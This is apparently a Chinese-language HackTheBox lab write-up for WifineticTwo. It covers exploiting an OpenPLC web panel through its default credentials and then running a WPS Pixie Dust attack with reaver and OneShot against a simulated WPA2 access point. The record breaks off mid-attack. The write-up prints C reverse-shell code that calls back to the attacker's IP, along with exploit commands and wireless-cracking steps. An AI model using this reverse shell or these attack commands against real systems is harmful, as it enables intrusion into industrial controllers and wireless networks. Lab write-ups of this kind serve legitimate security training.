HackTheBox - Machine - WifineticTwo
MANESEC on 2024-03-18
Recommend: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
WifineticTwo
這個機器很不穩定,如果有問題記得reset,不敢想象非VIP+玩家要怎麽玩。
高中的時候玩過無綫攻擊,還是有一點記憶的。
pwn by 5 hours.
0x0 Nmap TCP
PORT     STATE SERVICE    REASON         VERSION                                                                                                                                    [69/137]
22/tcp   open  ssh        syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC82vTuN1hMqiqUfN+Lwih4g8rSJjaMjDQdhfdT8vEQ67urtQIyPszlNtkCDn6MNcBfibD/7Zz4r8lr1iNe/Afk6LJqTt3OWewzS2a1TpCrEbvoileYAl/Feya5PfbZ8mv77+MWEA+kT0pAw1xW9b
pkhYCGkJQm9OYdcsEEg1i+kQ/ng3+GaFrGJjxqYaW1LXyXN1f7j9xG2f27rKEZoRO/9HOH9Y+5ru184QQXjW/ir+lEJ7xTwQA5U1GOW1m/AgpHIfI5j9aDfT/r4QMe+au+2yPotnOGBBJBz3ef+fQzj/Cq7OGRR96ZBfJ3i00B/Waw/RI19qd7+ybNXF
/gBzptEYXujySQZSu92Dwi23itxJBolE6hpQ2uYVA8VBlF0KXESt3ZJVWSAsU3oguNCXtY7krjqPe6BZRy+lrbeska1bIGPZrqLEgptpKhz14UaOcH9/vpMYFdSKr24aMXvZBDK1GJg50yihZx8I9I367z0my8E89+TnjGFY2QTzxmbmU=
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBH2y17GUe6keBxOcBGNkWsliFwTRwUtQB3NXEhTAFLziGDfCgBV7B9Hp6GQMPGQXqMk7nnveA8vUz0D7ug5n04A=
|   256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKfXa+OM5/utlol5mJajysEsV4zb/L0BJ1lKxMPadPvR

8080/tcp open  http-proxy syn-ack ttl 63 Werkzeug/1.0.1 Python/2.7.18
| http-title: Site doesn't have a title (text/html; charset=utf-8).
|_Requested resource was http://10.129.219.103:8080/login
|_http-server-header: Werkzeug/1.0.1 Python/2.7.18
.......
看起來只有22和8080端口開啓了。
0x1 8080 - OpenPLC
由於一開始什麽密碼都沒有給,所以嘗試下默認密碼登錄
The default username and password is openplc (login) and openplc (password). This means that the first thing you must do after logging in for the first time is change the default username and password! It is very easy to do that. Just go to the Users menu, click on the OpenPLC User and change the information as you like.
https://github.com/openplcproject/openplcproject.github.io/blob/master/runtime/windows/index.md
谷歌了一下,找到了默認賬號密碼都是 openplc,結果可以登陸進去。

這個時候自然是找一下有沒有RCE,找到了這個:https://www.exploit-db.com/exploits/49803
不過很不幸,哪會有這麽簡單:
$ python3 exp.py -u http://10.129.219.103:8080 -l  openplc  -p  openplc  -i 10.10.16.17 -r 4444
[+] Remote Code Execution on OpenPLC_v3 WebServer
[+] Checking if host http://10.129.219.103:8080 is Up...
[+] Host Up! ...
[+] Trying to authenticate with credentials openplc:openplc
[+] Login success!
[+] PLC program uploading...
[+] Attempt to Code injection...
[+] Spawning Reverse Shell...
[+] Failed to receive connection :(
但是注入成功了之後可以看到名字叫 681871.st,左邊可以點一下 Hardware 看到源碼:
#include "ladder.h"
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>


//-----------------------------------------------------------------------------

//-----------------------------------------------------------------------------
int ignored_bool_inputs[] = {-1};
int ignored_bool_outputs[] = {-1};
int ignored_int_inputs[] = {-1};
int ignored_int_outputs[] = {-1};

//-----------------------------------------------------------------------------

//-----------------------------------------------------------------------------
void initCustomLayer()
{


}


void updateCustomIn()
{

}


void updateCustomOut()
{
    int port = 4444;
    struct sockaddr_in revsockaddr;

    int sockt = socket(AF_INET, SOCK_STREAM, 0);
    revsockaddr.sin_family = AF_INET;
    revsockaddr.sin_port = htons(port);
    revsockaddr.sin_addr.s_addr = inet_addr("10.10.16.17");

    connect(sockt, (struct sockaddr *) &revsockaddr,
    sizeof(revsockaddr));
    dup2(sockt, 0);
    dup2(sockt, 1);
    dup2(sockt, 2);

    char * const argv[] = {"/bin/sh", NULL};
    execve("/bin/sh", argv, NULL);

    return 0;

}
點擊保存,會提示保存錯誤,

不存在 ./st_files/681871.st ,這就很神奇了。
備注:經過長時間的debug,web界面本身就有bug,儅第一次使用exp注入了之後,就一直會出現error,就算你刪掉了所有的Programs也無法成功編譯,服務器直接宕機。(我已經重設了好幾次了)。

儅你看到504 Gatewat Time-out 和 上面編譯失敗的圖片時,你可以重設了。
正確的方法
在重設之後,登錄,點左邊的 Hardware 修改代碼,例如上面的源碼,保存,你會看到編譯成功。

編譯成功后返回,點擊啓動服務,之後可以得到shell,也就是說整個過程在修改 Bank Program 的源碼,
這個時候可以直接修改 exp.py, 只需要把他改成如下:
# 嘗試修改成原本的文件名字
compile_program = options.url + '/compile-program?file=blank_program.st'
blank_program.st 可以在 programs 中找到。(這個UI真的很爛,其實名字是可以點進去的)
沒錯,你拿到shell的時候,也就拿到了 user.txt , user 真是來得莫名其妙。
root@attica01:/opt/PLC/OpenPLC_v3/webserver# id
uid=0(root) gid=0(root) groups=0(root)
0x2 linpeas
爲了快速知道自己在哪裏,於是隨手跑了下linpeas,下面是一些有趣的地方:
# 我在 LXC 容器裏面
Is this a virtual machine? ..... Yes (lxc)
Is this a container? ........... lxccontainer_ttys
AppArmor profile? .............. lxc-container-default-cgns (enforce)

# can break out ????
?? release_agent breakout 1........ No
?? release_agent breakout 2........ Yes

# 爲什麽這裏會有 wpa_supplicant
/run/wpa_supplicant

# 爲什麽會有 wifi 網卡
wlan0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        ether 02:00:00:00:02:00  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
嘗試過 release_agent breakout 2,但是失敗了。
由於機器的名字有個wifi,於是就往wifi的方向去發展。
0x3 wifi
因爲有wifi的網卡,所以要嘗試去掃一下 SSID,參考這篇文檔,看看有沒有可用的wifi:
# 啓動 wifi 模塊
root@attica01:/root# ifconfig wlan0 up

# 掃描附近的wifi
root@attica01:/root# iwlist wlan0 scan
wlan0     Scan completed :
          Cell 01 - Address: 02:00:00:00:01:00
                    Channel:1
                    Frequency:2.412 GHz (Channel 1)
                    Quality=70/70  Signal level=-30 dBm
                    Encryption key:on
                    ESSID:"plcrouter"
                    Bit Rates:1 Mb/s; 2 Mb/s; 5.5 Mb/s; 11 Mb/s; 6 Mb/s
                              9 Mb/s; 12 Mb/s; 18 Mb/s
                    Bit Rates:24 Mb/s; 36 Mb/s; 48 Mb/s; 54 Mb/s
                    Mode:Master
                    Extra:tsf=000613d7767a1af2
                    Extra: Last beacon: 16ms ago
                    IE: Unknown: 0009706C63726F75746572
                    IE: Unknown: 010882848B960C121824
                    IE: Unknown: 030101
                    IE: Unknown: 2A0104
                    IE: Unknown: 32043048606C
                    IE: IEEE 802.11i/WPA2 Version 1
                        Group Cipher : CCMP
                        Pairwise Ciphers (1) : CCMP
                        Authentication Suites (1) : PSK
                    IE: Unknown: 3B025100
                    IE: Unknown: 7F080400000200000040
                    IE: Unknown: DD5C0050F204104A0001101044000102103B00010310470010572CF82FC95756539B16B5CFB298ABF11021000120102300012010240001201042000120105400080000000000000000101100012010080002210C1049000600372A000120
有個 Wifi 名字叫 plcrouter 基於WPA2加密,也就是說要想辦法嘗試鏈接這個wifi,那麽問題就來了,我沒有wifi密碼(Authentication Suites (1) : PSK)。
這裏嘗試過爆破wifi密碼,但是沒有結果,於是網上搜索如何破解 WPA2 的wifi,找到了這個:WPA Hacking 101 – Introduction to WiFi Network Security
破解wifi密碼大概有兩種:
第一種:是使用airodump-ng抓取握手包,然後本地離綫破解,條件是需要有其他設備發送握手,想了想感覺成功率很低,且不太可能。
第二種:是使用爆破wps的快速握手pin碼,通過得到wifi密碼,前提是有wps支持,爲了知道有沒有wps開啓需要用 airodump-ng 抓一下。
但是:
root@attica01:/root# airodump-ng
bash: airodump-ng: command not found
0x4 給APT上代理
由於htb的機器不允許聯網,但是又不想一個一個上傳軟件包,於是想了一些辦法來讓lxc的apt聯網下載。
備注:一開始的時候手動安裝proxychains,但是發現系統沒有dig,而且dns的解析有問題,於是apt就炸了,所以才嘗試apt的http代理。
bash$ nano /etc/apt/apt.conf Acquire::http::Proxy "http://USERNAME:PASSWORD@SERVER:PORT"; Acquire::https::Proxy "https://USERNAME:PASSWORD@SERVER:PORT";
需要在本地開啓一個http代理,我使用gost來開啓:
$ ./gost-linux-amd64 -L http://0.0.0.0:9999
2024/03/17 17:21:05 route.go:695: http://0.0.0.0:9999 on [::]:9999
然後機器上就:
echo 'Acquire::http::Proxy "http://10.10.16.17:9999";' > /etc/apt/apt.conf這樣就可以正常 apt update了
root@attica01:/root# apt update
Hit:1 http://archive.ubuntu.com/ubuntu jammy InRelease
Get:2 http://security.ubuntu.com/ubuntu jammy-security InRelease [110 kB]
Get:3 http://archive.ubuntu.com/ubuntu jammy-updates InRelease [119 kB]
Get:4 http://security.ubuntu.com/ubuntu jammy-security/main amd64 Packages [1246 kB]
Get:5 http://archive.ubuntu.com/ubuntu jammy-updates/main amd64 Packages [1462 kB]
Get:6 http://security.ubuntu.com/ubuntu jammy-security/main Translation-en [225 kB]
Get:7 http://security.ubuntu.com/ubuntu jammy-security/restricted amd64 Packages [1531 kB]
Get:8 http://security.ubuntu.com/ubuntu jammy-security/restricted Translation-en [255 kB]
Get:9 http://security.ubuntu.com/ubuntu jammy-security/universe amd64 Packages [850 kB]
Get:10 http://archive.ubuntu.com/ubuntu jammy-updates/main Translation-en [285 kB]
Get:11 http://security.ubuntu.com/ubuntu jammy-security/universe Translation-en [162 kB]
Get:12 http://security.ubuntu.com/ubuntu jammy-security/multiverse amd64 Packages [37.1 kB]
Get:13 http://archive.ubuntu.com/ubuntu jammy-updates/restricted amd64 Packages [1559 kB]
Get:14 http://archive.ubuntu.com/ubuntu jammy-updates/restricted Translation-en [259 kB]
Get:15 http://archive.ubuntu.com/ubuntu jammy-updates/universe amd64 Packages [1057 kB]
Get:16 http://archive.ubuntu.com/ubuntu jammy-updates/universe Translation-en [239 kB]
Get:17 http://archive.ubuntu.com/ubuntu jammy-updates/multiverse amd64 Packages [42.1 kB]
Fetched 9437 kB in 9s (1017 kB/s)
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
59 packages can be upgraded. Run 'apt list --upgradable' to see them.
安裝一些需要的工具:
root@attica01:/root# apt install -y aircrack-ng pciutils
0x5 看看 wifi 有沒有啓用WPS?
我的目的是要看wifi有沒有wps的支持,要使用 aircrack-ng 的工具前需要開啓監聽模式,
root@attica01:/root# ip a
...
5: wlan0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc mq state DOWN group default qlen 1000
    link/ether 02:00:00:00:02:00 brd ff:ff:ff:ff:ff:ff
上面是沒開啓 wlan0 的狀態,
# 開啓監聽模式
root@attica01:/root# airmon-ng start wlan0

Found 1 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode

    PID Name
    165 wpa_supplicant

PHY     Interface       Driver          Chipset

phy2    wlan0           mac80211_hwsim  Software simulator of 802.11 radio(s) for mac80211
                (mac80211 monitor mode vif enabled for [phy2]wlan0 on [phy2]wlan0mon)
                (mac80211 station mode vif disabled for [phy2]wlan0)

# 然後會有新的網卡出現,一般都是 網卡名字 + mon
root@attica01:/root# ip a
3: wlan0mon: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UNKNOWN group default qlen 1000
    link/ieee802.11/radiotap 02:00:00:00:02:00 brd ff:ff:ff:ff:ff:ff
如果看到 wlan0mon 説明成功的開啓監聽模式,根據這篇來搜索wps的wifi:
root@attica01:/root# airodump-ng wlan0 --wps

 CH  4 ][ Elapsed: 0 s ][ 2024-03-17 09:31

 BSSID              PWR  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH WPS    ESSID

 02:00:00:00:01:00  -28       22        0    0   1   54   WPA2 CCMP   PSK  2.0    plcrouter

 BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes

Quitting...
會看到wifi中,WPS 是開啓了 2.0的版本,看回 WPA Hacking 101 – Introduction to WiFi Network Security 可以使用reaver 進行 PIN 爆破。
0xFA reaver 和 bully 失敗
root@attica01:/root# apt install -y reaver bully
由於上面開啓了監聽模式,所以可以直接使用:
root@attica01:/root# reaver -i wlan0mon -b 02:00:00:00:01:00 -K 1

Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

[+] Waiting for beacon from 02:00:00:00:01:00
[+] Received beacon from 02:00:00:00:01:00
[!] Found packet with bad FCS, skipping...
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)不過不知道爲什麽會卡住,由於知道了攻擊的手法是:Pixie Dust (爲什麽會知道?因爲 WPA Hacking 101 – Introduction to WiFi Network Security 裏有寫),於是網上找了其他的工具,
順便找到了原理:Vulnerability Tutorial: WPS Pixie Dust Attack
0x6 OneShot
嘗試找了一些工具,無意中發現了這個:https://github.com/nikita-yfh/OneShot-C
他的特點是使用的時候不需要進入監聽模式: OneShot-С performs Pixie Dust attack without having to switch to monitor mode.
所以乾脆試試看。
需要注意的是
儅提示:
root@attica01:/root# ./oneshot -i wlan0 -K -b 02:00:00:00:01:00
[*] Running wpa_supplicant...
[*] Trying pin 12345670...
[*] Scanning...
[*] Authenticating...
[+] Authenticated
[*] Associating with AP...
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response...
[*] Received WPS Message M1
[P] E-Nonce: fd75f9e019808e0080882fecc003ae0e
[*] Building Message M2
[P] PKR: a13efe57827c799ad4c284987fed8e3ea9b5668da8a7003db9ddb9a4e722e3c5a20baa306b39ef6b61f35d6c97695fb2169570588b3c4ca144ff983288be65fa8262ed9a21162e3d8f24edd8d408fa7546f34d757c08c623c776f31908e54956eaa5963afdc69db5852b54d1f380b4fb917e41ef111f6385f00f94ed379a8050d56d5ac0eb0520b8acd8166d71c021ca2d87dd11d608d90ea75e17934492f2232639f61bffeb2aa3a92b2c283445148932803e199356d00278a0acd02a860ce6
[P] PKE: 7991c62dfb0346917e3e4c64bf75e1b94dc367705eb538e09c00602af3b11a9fac3a9645246d3df6869e46f5a7fe872f9e10ae7586c585cedc59068b954e71eac4ffef8f3a43b45b617e1f01c8f6afd2902e28d6eb457d406df1149e87f7a1dda48b0465822d27be52fbb03fcb06ceea30a3377a5903d23079d735cbd200160c8be4c94615af25d8584d2f5ee48da136d4cd786409fbc896ff5ff3ce3c79658b4a6e902083311735d3269a1350e81072da8f85aaf1b6d016533cae5d5341f830
[P] Authkey: 6fa68fd631de7f04819bdad4ddb9749ae988bcac492e256cb73885b0412c680b
[*] Received WPS Message M3
[P] E-Hash1: 91bf1ea9b8a88f25aa438246b1f2cc18d95969694ce89e7ccc1cc0835ca0eaff
[P] E-Hash2: a5ec690f0bea1cfef411aec9cc50738602c148c9cc61ea59c38ef6e05a737b7f
[*] Building Message M4
[*] Received WPS Message M5
[*] Building Message M6
[*] Received WPS Message M7
Segmentation fault (core dumped)
或者:
root@attica01:/root# ./oneshot -i wlan0 -K -b 02:00:00:00:01:00
[*] Running wpa_supplicant...
[*] Trying pin 12345670...
[*] Scanning...
[*] Authenticating...
[*] Scanning...
[*] Authenticating...
[*] Scanning...
的時候,恭喜你可以重設了。
如果成功的話會顯示wifi密碼:
root@attica01:/opt/PLC/OpenPLC_v3/webserver# ./oneshot -i wlan0 -b 02:00:00:00:01:00 -K
[*] Running wpa_supplicant...
[*] Trying pin 12345670...
[*] Scanning...
[*] Authenticating...
[+] Authenticated
[*] Associating with AP...
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response...
[*] Received WPS Message M1
[P] E-Nonce: 72c3d3bbb6ed8deff8451705fc0625b4
[*] Building Message M2
[P] PKR: 26b504f0d9cb4f36478d6462e57a9e07c7daf1d0dec17446c1304d5c3b01429c3f3b346b6ac03980a4eb2ec27d205ee0c4fbb76fada6da65b8db50981863abb459fda83e2b19935734ccc883df2d55a12832bdb92905e174d0daeb83239287ac7838f3b78f6d940d38e3f74edc7f582026b60fd09d9732a5157a92169b603fa9efe6ee5fc4bda885cd1fd6eea12923d265d7edd28804902f3696c208e4356fe6c2f4d9dc6f4171658accfe53ed7de921d614d5344eefd018ed249acbaca63448
[P] PKE: 85614467fbda75cdffb3010bded877e32fb3ef7497680e132d4fb33ea0a2f854c59914980ee9e5d3286aaaec0c2dcf5afa6cfd55b82f8fc1a8aecc3c80bffed6a352887196d1e8f2aaa733dace48aebf86ae70c25361fa07a13eb6adf9eeb26e32bba0ee7dcf6c56f766f7d961e8766e06aae99a26ea9d04872ce1ba746997635519e7e99dec43dbde3784d345ff24f834ff8ca2da6807db7426d695336c40ed0024db7e321da69084c4f60b88d89496d47647a7819b9eab5265fc45401cb633
[P] Authkey: 5758e8c0d2225e4f0187ef9d5a339d31f981c51287f619e618b56157bce7f537
[*] Received WPS Message M3
